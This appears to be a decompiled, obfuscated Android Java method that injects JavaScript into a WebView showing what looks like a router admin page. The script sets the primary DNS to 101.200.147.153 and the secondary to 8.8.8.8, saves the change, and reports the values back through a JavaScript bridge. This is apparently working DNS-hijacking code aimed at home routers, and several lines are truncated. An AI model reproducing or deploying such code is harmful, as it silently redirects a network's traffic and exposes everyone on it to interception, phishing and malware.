 public void fixedm_901() {
this.f_fixedf_214.fixedm_489("javascript:document.getElementsByName('mainFrame')[0].contentWindow.document.getElem
this.f_fixedf_214.fixedm_489("javascript:document.getElementsByName('mainFrame')[0].contentWindow.document.getElem
this.f_fixedf_214.fixedm_489("javascript:document.getElementsByName('mainFrame')[0].contentWindow.document.getElem
this.f_fixedf_214.fixedm_489("javascript:document.getElementsByName('mainFrame')[0].contentWindow.document.getElem
this.f_fixedf_214.fixedm_489("javascript:document.getElementsByName('mainFrame')[0].contentWindow.document.getElem
this.f_fixedf_214.fixedm_489("javascript:document.getElementsByName('mainFrame')[0].contentWindow.document.getElem
this.f_fixedf_214.fixedm_489("javascript:document.getElementById('manualDns').checked = true");
this.f_fixedf_214.fixedm_489("javascript:document.getElementById('dns0').value='101.200.147.153'");
this.f_fixedf_214.fixedm_489("javascript:document.getElementById('dns1').value='8.8.8.8'");
this.f_fixedf_214.fixedm_489("javascript:document.getElementById('saveHighSet').click()");
this.f_fixedf_214.fixedm_489("javascript:window.e4a.jsAndroid(document.getElementById('dns0').value)");
this.f_fixedf_214.fixedm_489("javascript:window.e4a.jsAndroid(document.getElementById('dns1').value)");
this.f_fixedf_214.fixedm_489("javascript:window.e4a.jsAndroid(document.getElementsByName('mainFrame')[0].contentWi
this.f_fixedf_214.fixedm_489("javascript:window.e4a.jsAndroid(document.getElementsByName('mainFrame')[0].contentWi
}